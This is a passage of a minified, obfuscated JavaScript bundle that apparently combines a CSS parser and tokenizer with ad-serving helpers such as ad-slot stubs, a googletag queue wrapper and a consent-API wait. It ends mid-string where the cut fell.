Q={};P.r(Q),P.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};P.r(K),P.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};P.r($),P.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};P.r(tt),P.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>j,Operator:()=>L,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>J,Raw:()=>R,Rule:()=>H,Scope:()=>D,Selector:()=>q,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};P.r(et),P.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Pl});var nt={};P.r(nt),P.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Zi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Pa,Percentage:()=>ja,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Jc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=P(9141),it=P(9324),ot=P(222),st=P(7549),at=P(8485);class ct{constructor(t){const e=a1g;this[e(650)]=t,(0,at.A)(this,e(2452),void 0),(0,at.A)(this,e(1660),void 0),(0,at.A)(this,e(2239),void 0)}[t(1798)](){this[t(1464)]()}[t(1464)](){const e=t;try{if(!this[e(650)]())return}catch(t){return t instanceof Error?st.A[e(1410)](t,e(467)[e(1667)](t[e(1185)]),t[e(1925)]):(st.A[e(1410)](t,e(829)[e(1667)](t[e(1380)]()),t[e(1925)]),t=new Error(t[e(1380)]())),void st.A[e(2207)](e(2724),e(2843)+t[e(1380)]())}let n=100;this[e(1660)]!==document[e(1056)][e(2648)]&&(this[e(1660)]=document[e(1056)][e(2648)],this[e(2452)]=(new Date)[e(2245)]()),this[e(2239)]!==window[e(317)]&&(this[e(2239)]=window[e(317)],this[e(2452)]=(new Date)[e(2245)]()),(new Date)[e(2245)]()-this[e(2452)]>6e4&&(n=1001),window[e(2010)]((()=>this[e(1464)]()),n)}}var lt=P(3189),ut=P(2691),dt=P(11),ht=P(1783),mt=P(5180),ft=P(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1024)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1894),e],["as",n],[i(2648),r]]);o&&s[i(1124)](i(2028),"");const a=document[i(1521)](i(2602));s[i(639)](((t,e)=>a[i(651)](e,t))),document[i(2854)][i(1439)](a)},gt=e=>{const n=t,r=document[n(1521)](n(2602));r[n(1894)]=n(2274),r[n(2648)]=e,document[n(2854)][n(1439)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1067)]((t=>({id:t.id,refresh:t[i(2573)][i(888)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=P(1221);function vt(e){const n=t;return n(2861)===function(t){const e=n;try{return new URL(t)[e(2394)][e(1576)](e(1143))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(507)]((t=>void 0!==t[n(1099)])),i=new Set(r[n(1067)]((t=>t[n(1099)].id)));for(const t of i){const i=r[n(507)]((e=>e[n(1099)].id===t)),o=i[n(1067)]((t=>t[n(1099)][n(1945)])),s=o[n(2973)](((t,e)=>t+e),0);let a=Math[n(2289)]()*s;const c=o[n(357)]((t=>(a-=t)<0)),l=i[n(507)](((t,e)=>e!==c));e=e[n(507)]((t=>!l[n(1853)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1g;window[t(2324)]&&window[t(2324)](t(597),2,(r=>{const i=t;i(3262)!==r[i(2146)]&&!1!==r[i(2826)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=P(5466),At=P(3772),_t=P(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1127)](n(1800)),null!==(r=window[n(2173)])&&void 0!==r&&r[n(2256)])return;const i=window[n(2173)]||[];window[n(2173)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(3132)]())zt(t);const o=t=>{const e=n;e(3113)===t[e(1532)]?t[e(2731)](...t[e(917)]):e(1599)===t[e(1532)]?t[e(2731)]():e(1981)===t[e(1532)]&&t[e(3313)]()},s=window[n(1029)]||[];window[n(1029)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Pt=3,Nt=4,Ut=5,Ct=7,jt=9,Lt=10,Ot=11,It=12,Wt=13,Ft=14,Jt=15,Rt=16,Ht=17,Dt=18,qt=19,Vt=20,Zt=21,Bt=22,Xt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1024)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1024)]?e[r(696)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(696)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1024)])return!1;if(n<0||r>e[o(1024)])return!1;for(let t=n;t<r;t++){const r=i[o(696)](t-n);let s=e[o(696)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1024)]&&oe(e[r(696)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1024)]&&Kt(e[r(696)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2942)](e[r(1024)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1024)];n++){const t=e[r(696)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(696)](n);if(43!==i&&45!==i||(i=e[r(696)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(696)](n)),46===i&&Kt(e[r(696)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(696)](n+1),45!==i&&43!==i||(t=1,i=e[r(696)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1024)];n++){const t=e[r(696)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1024)]&&!$t(e[n(696)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(436)](r)}const _e=[t(1137),t(1025),t(2283),t(2758),t(909),t(2557),t(2433),t(283),t(1565),t(3096),t(1511),t(1370),t(2061),t(408),t(1552),t(655),t(2919),t(511),t(2739),t(2582),t(2103),t(2270),t(2222),t(770),t(3101),t(1431)];function ze(e=null,n){const r=t;return null===e||e[r(1024)]<n?new Uint32Array(Math[r(1290)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(389)],i=r[n(1024)],o=r[n(1024)]>0?le(r[n(696)](0)):0,s=ze(e[n(312)],i),a=ze(e[n(2962)],i);let c=e[n(3221)],l=e[n(949)];for(let t=o;t<i;t++){const e=r[n(696)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(696)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(312)]=s,e[n(2962)]=a,e[n(2322)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1218)](e,n,r,i),this[o(312)]=null,this[o(2962)]=null}[t(1218)](e="",n=0,r=1,i=1){const o=t;this[o(389)]=e,this[o(1906)]=n,this[o(3221)]=r,this[o(949)]=i,this[o(2322)]=!1}[t(2303)](e,n){const r=t;return this[r(2322)]||Se(this),{source:n,offset:this[r(1906)]+e,line:this[r(312)][e],column:this[r(2962)][e]}}[t(1697)](e,n,r){const i=t;return this[i(2322)]||Se(this),{source:r,start:{offset:this[i(1906)]+e,line:this[i(312)][e],column:this[i(2962)][e]},end:{offset:this[i(1906)]+n,line:this[i(312)][n],column:this[i(2962)][n]}}}}const Ee=16777215,Te=24,Pe=new Uint8Array(32);function Ne(t){return 0!==Pe[t]}Pe[Tt]=Bt,Pe[Zt]=Bt,Pe[qt]=Vt,Pe[Xt]=Yt;class Ue{constructor(e,n){this[t(1218)](e,n)}[t(3038)](){const e=t;this[e(2590)]=!1,this[e(1911)]=-1,this[e(1609)]=0,this[e(841)]=this[e(1986)],this[e(2499)]=this[e(1986)]}[t(1218)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1024)],o=ze(this[r(1554)],e[r(1024)]+1),s=ze(this[r(320)],e[r(1024)]+1);let a=0,c=-1,l=0,u=e[r(1024)];this[r(1554)]=null,this[r(320)]=null,s[r(3163)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Pe[o[t]>>Te]}else Ne(t)&&(u=r,l=Pe[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(389)]=e,this[r(1986)]=-1===c?0:c,this[r(2733)]=a,this[r(1554)]=o,this[r(320)]=s,this[r(3038)](),this[r(3297)]()}[t(349)](e){const n=t;return(e+=this[n(1911)])<this[n(2733)]?this[n(1554)][e]>>Te:Mt}[t(2895)](e){const n=t;for(let t=this[n(1911)];t<this[n(2733)];t++){const r=this[n(1554)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1292)](e){const n=t;return(e+=this[n(1911)])<this[n(2733)]?this[n(1554)][e-1]&Ee:this[n(389)][n(1024)]}[t(2609)](e){const n=t;for(let t=this[n(1911)];t<this[n(2733)];t++){const r=this[n(1554)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(1911)]}return Mt}[t(2490)](e,n){const r=t;return(e+=this[r(1911)])<this[r(2733)]&&ge(this[r(389)],this[r(1554)][e-1]&Ee,this[r(1554)][e]&Ee,n)}[t(3057)](e){const n=t;return e===this[n(1911)]?this[n(841)]:e>0?e<this[n(2733)]?this[n(1554)][e-1]&Ee:this[n(1554)][this[n(2733)]]&Ee:this[n(1986)]}[t(1350)](e){const n=t;return this[n(389)][n(591)](e,this[n(841)])}[t(3140)](e){const n=t;return this[n(320)][this[n(1911)]]<e}[t(2924)](e,n){const r=t;return n?this[r(349)](n)===jt&&this[r(389)][r(696)](this[r(1292)](n))===e:this[r(1609)]===jt&&this[r(389)][r(696)](this[r(841)])===e}[t(2522)](e){const n=t;let r=this[n(1911)]+e;r<this[n(2733)]?(this[n(1911)]=r,this[n(841)]=this[n(1554)][r-1]&Ee,r=this[n(1554)][r],this[n(1609)]=r>>Te,this[n(2499)]=r&Ee):(this[n(1911)]=this[n(2733)],this[n(3297)]())}[t(3297)](){const e=t;let n=this[e(1911)]+1;n<this[e(2733)]?(this[e(1911)]=n,this[e(841)]=this[e(2499)],n=this[e(1554)][n],this[e(1609)]=n>>Te,this[e(2499)]=n&Ee):(this[e(2590)]=!0,this[e(1911)]=this[e(2733)],this[e(1609)]=Mt,this[e(841)]=this[e(2499)]=this[e(389)][e(1024)])}[t(1477)](){const e=t;for(;this[e(1609)]===Wt||this[e(1609)]===Gt;)this[e(3297)]()}[t(3195)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2733)]&&(o=this[r(320)][i],!(o<e));i++)switch(s=i>0?this[r(1554)][i-1]&Ee:this[r(1986)],n(this[r(389)][r(696)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1554)][i]>>Te)&&(i=o)}this[r(2522)](i-this[r(1911)])}[t(1899)](e){const n=t;for(let t=0,r=this[n(1986)];t<this[n(2733)];t++){const i=r,o=this[n(1554)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2078)](){const e=t,n=new Array(this[e(2733)]);return this[e(1899)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(389)][s(591)](r,i),balance:this[s(320)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1g(696)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Lt)}function s(){const t=a1g,n=d;return d=ye(e,d),ge(e,n,d,t(3054))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1024)];d++){const t=e[n(696)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1024)]?void(d<e[n(1024)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1g;for(t||(t=i(d++)),l=Ut;d<e[n(1024)];d++){const r=e[n(696)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1024)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1024)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(696)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Jt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1510)]("*/",d+2),d=-1===d?e[r(1024)]:d+2):(l=jt,d++);break;case 58:l=Rt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Pt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Vt,d++;break;case 123:l=Xt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1468)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2854)]=null,this[e(329)]=null,this[e(2465)]=null}[t(1468)](e){return Le[t(1468)](e)}[t(2866)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2465)],i[r(287)]=e,i[r(3297)]=n,i[r(2465)]=this[r(2465)]):i={prev:e,next:n,cursor:this[r(2465)]},this[r(2465)]=i,i}[t(391)](){const e=t,{cursor:n}=this;this[e(2465)]=n[e(2465)],n[e(287)]=null,n[e(3297)]=null,n[e(2465)]=je,je=n}[t(2852)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(287)]===e&&(s[o(287)]=n),s[o(3297)]===r&&(s[o(3297)]=i),s=s[o(2465)]}*[Symbol[t(988)]](){const e=t;for(let t=this[e(2854)];null!==t;t=t[e(3297)])yield t[e(1727)]}get[t(2963)](){const e=t;let n=0;for(let t=this[e(2854)];null!==t;t=t[e(3297)])n++;return n}get[t(3332)](){return null===this[t(2854)]}get[t(1108)](){const e=t;return this[e(2854)]&&this[e(2854)][e(1727)]}get[t(2219)](){const e=t;return this[e(329)]&&this[e(329)][e(1727)]}[t(510)](e){const n=t;let r=null;this[n(2854)]=null;for(let t of e){const e=Le[n(1468)](t);null!==r?r[n(3297)]=e:this[n(2854)]=e,e[n(287)]=r,r=e}return this[n(329)]=r,this}[t(2193)](){return[...this]}[t(1331)](){return[...this]}[t(639)](e,n=this){const r=t,i=this[r(2866)](null,this[r(2854)]);for(;null!==i[r(3297)];){const t=i[r(3297)];i[r(3297)]=t[r(3297)],e[r(558)](n,t[r(1727)],t,this)}this[r(391)]()}[t(1674)](e,n=this){const r=t,i=this[r(2866)](this[r(329)],null);for(;null!==i[r(287)];){const t=i[r(287)];i[r(287)]=t[r(287)],e[r(558)](n,t[r(1727)],t,this)}this[r(391)]()}[t(2973)](e,n,r=this){const i=t;let o,s=this[i(2866)](null,this[i(2854)]),a=n;for(;null!==s[i(3297)];)o=s[i(3297)],s[i(3297)]=o[i(3297)],a=e[i(558)](r,a,o[i(1727)],o,this);return this[i(391)](),a}[t(1768)](e,n,r=this){const i=t;let o,s=this[i(2866)](this[i(329)],null),a=n;for(;null!==s[i(287)];)o=s[i(287)],s[i(287)]=o[i(287)],a=e[i(558)](r,a,o[i(1727)],o,this);return this[i(391)](),a}[t(1665)](e,n=this){const r=t;for(let t=this[r(2854)];null!==t;t=t[r(3297)])if(e[r(558)](n,t[r(1727)],t,this))return!0;return!1}[t(1067)](e,n=this){const r=t,i=new Le;for(let t=this[r(2854)];null!==t;t=t[r(3297)])i[r(728)](e[r(558)](n,t[r(1727)],t,this));return i}[t(507)](e,n=this){const r=t,i=new Le;for(let t=this[r(2854)];null!==t;t=t[r(3297)])e[r(558)](n,t[r(1727)],t,this)&&i[r(728)](t[r(1727)]);return i}[t(2025)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2866)](null,e);for(;null!==o[i(3297)];){const t=o[i(3297)];if(o[i(3297)]=t[i(3297)],n[i(558)](r,t[i(1727)],t,this))break}this[i(391)]()}[t(1546)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2866)](e,null);for(;null!==o[i(287)];){const t=o[i(287)];if(o[i(287)]=t[i(287)],n[i(558)](r,t[i(1727)],t,this))break}this[i(391)]()}[t(2484)](){const e=t;this[e(2854)]=null,this[e(329)]=null}[t(3230)](){const e=t,n=new Le;for(let t of this)n[e(728)](t);return n}[t(2820)](e){const n=t;return this[n(2852)](null,e,this[n(2854)],e),null!==this[n(2854)]?(this[n(2854)][n(287)]=e,e[n(3297)]=this[n(2854)]):this[n(329)]=e,this[n(2854)]=e,this}[t(3122)](e){const n=t;return this[n(2820)](Le[n(1468)](e))}[t(953)](e){return this[t(3027)](e)}[t(728)](e){const n=t;return this[n(3027)](Le[n(1468)](e))}[t(3027)](e,n=null){const r=t;if(null!==n)if(this[r(2852)](n[r(287)],e,n,e),null===n[r(287)]){if(this[r(2854)]!==n)throw new Error(r(804));this[r(2854)]=e,n[r(287)]=e,e[r(3297)]=n,this[r(2852)](null,e)}else n[r(287)][r(3297)]=e,e[r(287)]=n[r(287)],n[r(287)]=e,e[r(3297)]=n;else this[r(2852)](this[r(329)],e,null,e),null!==this[r(329)]?(this[r(329)][r(3297)]=e,e[r(287)]=this[r(329)]):this[r(2854)]=e,this[r(329)]=e;return this}[t(664)](e,n){const r=t;return this[r(3027)](Le[r(1468)](e),n)}[t(1259)](e){const n=t;if(this[n(2852)](e,e[n(287)],e,e[n(3297)]),null!==e[n(287)])e[n(287)][n(3297)]=e[n(3297)];else{if(this[n(2854)]!==e)throw new Error(n(562));this[n(2854)]=e[n(3297)]}if(null!==e[n(3297)])e[n(3297)][n(287)]=e[n(287)];else{if(this[n(329)]!==e)throw new Error(n(562));this[n(329)]=e[n(287)]}return e[n(287)]=null,e[n(3297)]=null,e}[t(1694)](e){const n=t;this[n(3027)](Le[n(1468)](e))}[t(2168)](){const e=t;return null!==this[e(329)]?this[e(1259)](this[e(329)]):null}[t(1454)](e){const n=t;this[n(2820)](Le[n(1468)](e))}[t(1111)](){const e=t;return null!==this[e(2854)]?this[e(1259)](this[e(2854)]):null}[t(2178)](e){const n=t;return this[n(2587)](e,this[n(2854)])}[t(1163)](e){return this[t(2587)](e)}[t(2587)](e,n){const r=t;return null===e[r(2854)]||(null!=n?(this[r(2852)](n[r(287)],e[r(329)],n,e[r(2854)]),null!==n[r(287)]?(n[r(287)][r(3297)]=e[r(2854)],e[r(2854)][r(287)]=n[r(287)]):this[r(2854)]=e[r(2854)],n[r(287)]=e[r(329)],e[r(329)][r(3297)]=n):(this[r(2852)](this[r(329)],e[r(329)],null,e[r(2854)]),null!==this[r(329)]?(this[r(329)][r(3297)]=e[r(2854)],e[r(2854)][r(287)]=this[r(329)]):this[r(2854)]=e[r(2854)],this[r(329)]=e[r(329)]),e[r(2854)]=null,e[r(329)]=null),this}[t(1898)](e,n){const r=t;r(2854)in n?this[r(2587)](n,e):this[r(3027)](n,e),this[r(1259)](e)}}function Oe(e,n){const r=t,i=Object[r(1230)](SyntaxError[r(297)]),o=new Error;return Object[r(3118)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1925)]||"")[t(1898)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1g;return l[n(2128)](t,e)[n(1067)](((e,r)=>String(t+r+1)[n(3055)](h)+" |"+e))[n(2897)]("\n")}const l=("\n"[a(1470)](Math[a(1290)](i-1,0))+" "[a(1470)](Math[a(1290)](o-1,0))+e)[a(3218)](/\r\n?|\n|\f/),u=Math[a(1290)](1,n-s)-1,d=Math[a(2942)](n+s,l[a(1024)]+1),h=Math[a(1290)](4,String(d)[a(1024)])+1;let m=0;(r+=3*(l[n-1][a(1962)](0,r-1)[a(3154)](/\t/g)||[])[a(1024)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1024)]&&(l[t]=l[t][a(1898)](/\t/g,a(948)),l[t]=(m>0&&l[t][a(1024)]>m?"…":"")+l[t][a(1962)](m,98)+(l[t][a(1024)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2897)]("-")+"^",c(n,d)][a(507)](Boolean)[a(2897)]("\n")[a(1898)](/^(\s+\d+\s+\|\n)+/,"")[a(1898)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3118)](Oe(c(3200),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2736)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(997)]();let i=!1;const o={recognizer:e};for(;!this[n(2590)];){switch(this[n(1609)]){case Gt:this[n(3297)]();continue;case Wt:i=!0,this[n(3297)]();continue}let t=e[n(659)][n(558)](this,o);if(void 0===t)break;i&&(e[n(2277)]&&e[n(2277)][n(558)](this,t,r,o),i=!1),r[n(1694)](t)}return i&&e[n(2277)]&&e[n(2277)][n(558)](this,null,r,o),r}const Je=()=>{};function Re(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(1230)](null);for(const t of Object[n(318)](e)){const i=e[t],o=i[n(1466)]||i;o&&(r[t]=o)}return r}var De=P(241);const qe=new Set([t(1669),t(1760),t(2696)]),Ve=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1301)==typeof e){const t=e[r(696)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Lt],[Et,Ot],[Et,It],[Et,Jt],[Et,Zt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,Lt],[Pt,Ot],[Pt,It],[Pt,Jt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,Ot],[Nt,It],[Nt,Jt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Lt],[It,Ot],[It,It],[It,Jt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Lt],["#",Ot],["#",It],["#",Jt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Lt],["-",Ot],["-",It],["-",Jt],[Lt,Et],[Lt,Tt],[Lt,Ct],[Lt,8],[Lt,Lt],[Lt,Ot],[Lt,It],[Lt,"%"],[Lt,Jt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Jt],[".",Lt],[".",Ot],[".",It],["+",Lt],["+",Ot],["+",It],["/","*"]],Be=Ze[t(1667)]([[Et,Nt],[It,Nt],[Nt,Nt],[Pt,Zt],[Pt,Ut],[Pt,Rt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,It],[Bt,Nt],[Bt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(1067)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(696)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Jt||43===a?r[o(602)](t<<16|a<<8):r[o(602)](t<<16|s))&&this[o(771)](" ",Wt,!0),s}}const Ye=Xe(Ze),Ge=Xe(Be);function Qe(e,n){const r=t;if(r(2887)!=typeof n)e[r(990)][r(639)](this[r(2991)],this);else{let t=null;e[r(990)][r(639)]((e=>{const i=r;null!==t&&n[i(558)](this,t),this[i(2991)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1g;this[i(3169)](e,t[i(2128)](n,r))}))}const{hasOwnProperty:$e}=Object[t(297)],tn=function(){};function en(e){return t(2887)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1g;n[o(1532)]===e&&t[o(558)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2024)],o=[];for(const t in i){if(!1===$e[r(558)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2965)](e)||(e=[e]);for(const t of e)null===t?n[r(1914)]=!0:r(1301)==typeof t?n[r(1532)]=r(2991):Array[r(2965)](t)&&(n[r(1532)]=r(2190));n[r(1532)]&&o[r(1694)](n)}return o[r(1024)]?{context:n[r(3158)],fields:o}:null}function on(e,n){const r=t,i=e[r(1093)][r(2128)](),o=e[r(3317)],s=r(1301)==typeof o;return n&&i[r(3132)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(351)]];if(!e[l(1914)]||r)if(l(2190)===e[l(1532)]){if(n?r[l(1768)](c,!1):r[l(2973)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1532)]){case o(1427):s=function(t,e,n,r){const i=o,s=" 